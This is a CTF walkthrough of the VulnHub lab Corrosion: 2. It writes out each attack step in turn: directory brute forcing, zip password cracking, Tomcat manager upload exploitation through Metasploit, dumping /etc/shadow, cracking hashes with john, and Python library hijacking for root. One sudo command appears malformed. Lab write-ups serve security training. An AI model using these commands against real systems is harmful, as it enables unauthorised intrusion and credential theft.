Corrosion: 2 VulnHub Walkthrough
Proxy Programmer’s Corrosion: 2 is a Vulnhub medium machine. We can download the lab from here. This lab is designed for experienced CTF players who want to put their abilities to the test in a variety of situations. So, let’s get started and see how we can split things down into smaller chunks.
Pentest Methodology
Network Scanning
- netdiscover
- nmap
Enumeration
- dirb
- fcrackzip
Exploitation
- Metasploit
- /etc/shadow
- john
Privilege Escalation
- ssh
- python library hijacking
- root flag
Level: Medium
Network Scanning
To begin, we must use the netdiscover command to scan the network for the target machine’s IP address.
netdiscover
The victim’s IP address, in this case, is 192.168.1.186.
We’re going to use Nmap to help us move this process along. To see all of the services stated, we need to know which ones are now available.
nmap -sV 192.168.1.186
According to the nmap output, we have:
- An SSH server is available on port 22.
- On port 80, there is an HTTP service (Apache Server).
- On port 8080, a Tomcat server is running on port 8080.
Enumeration
Let’s begin by looking at the http service on port 80. There’s nothing strange about that; it’s just an Apache server page.
Next, we looked at the Tomcat server, which was listening on port 8080. It’s a straightforward page with nothing suspicious on it.
We discovered nothing harmful on websites. So, to continue further in this experiment, we use the dirb directory brute force method to find some knowledge. Smash!! We discovered a directory containing a backup zip file.
dirb http://192.168.1.186:8080/ -X .php,.zip
The backup zip file is then downloaded using the wget command. Following that, we attempted to study this file, but it was password protected.
wget http://192.168.1.186:8080/backup.zip
unzip backup.zip
Next, we’ll use the fcrackzip utility to crack this password. It is a lightweight, open-source zip file password cracker. The rockyou word-list is used for the brute force attack. Boom!! We cracked its password in a matter of seconds (@administrator_hi5).
fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u backup.zip
Then we use this password to unzip the backup zip file. We attempt to inspect each and every file contained in this backup zip file. We are now inspecting the tomcat users xml file.
unzip backup.zip
cat tomcat-users.xml
Bam!! We discovered user admin and password melehifokivai credentials.
Exploitation

Now that we have the credentials, we can begin exploiting them using a Metasploit. In these instances, employing a Tomcat exploit is the best option. Then give us all the information we need to use it, and we’re ready to go. As you can see, we had a meterpreter session.
use exploit/multi/http/tomcat_mgr_upload
set rhosts 192.168.1.186
set rport 8080
set httpusername admin
set httppassword melehifokivai
exploit

We just switched the directory to home. We discover that we have two users in this lab, Jaye and Randy. We switched to user jaye. It has the same password (melehifokivai) that we found out earlier.
cd /home
ls
su jaye
ls
We discovered that this individual has a look called the .program that allows us to locate any file. As a result, we use it to locate the /etc/shadow file. Boom!! We obtained the hash values of all users in this lab.
./look '' /etc/shadow
As you are aware, we already have the password for user Jaye. We copy user randy’s hash value and save it in a file called hash.
Using John, who is a specialist in this case, we try to crack that hash. In a matter of seconds, we cracked the password 07051986randy.
john --wordlist=/usr/share/wordlists/rockyou.txt hash
Privilege Escalation
Now, we have all of the necessary information to begin privilege escalation. To login via ssh as user randy, we use the cracked password 07051986randy.
ssh randy@192.168.1.186
Then we used the (sudo -l) tool to examine this user’s limits. We discovered that it can be abused by python library hijacking.
The randombase64.py python code can be used to perform this hijacking. which imports another file called base64.
sudo -l
cat /home/randy/randombase64.py
To obtain base64 file coordinates, we use the locate command. In a couple of seconds, we discover its coordinates. We investigated the file’s restrictions. Using this file, we can gain root access.
locate base64
ls -la /usr/lib/python3.8/base64.py
We made some changes to this base64 python file using the nano command. Add this code to get root access to the victim’s machine.
import os
os.system ("/bin/bash")
We are now coordinating the use of both Python files. Boom!! We obtained root access. We immediately changed the directory to root and received the root flag in a matter of seconds.
sudo /usr/lib/python3.8 /home/randy/randombase64.py
cd /root
cat root.txt
This was a fantastic lab with a lot of information, especially in the enumeration and privilege escalation areas. It is worthwhile to attempt to gain CTF experience. Hopefully, this walk-through should have taught you something new.
Author: Shubham Sharma is a passionate Cybersecurity Researcher, contact LinkedIn and Twitter.


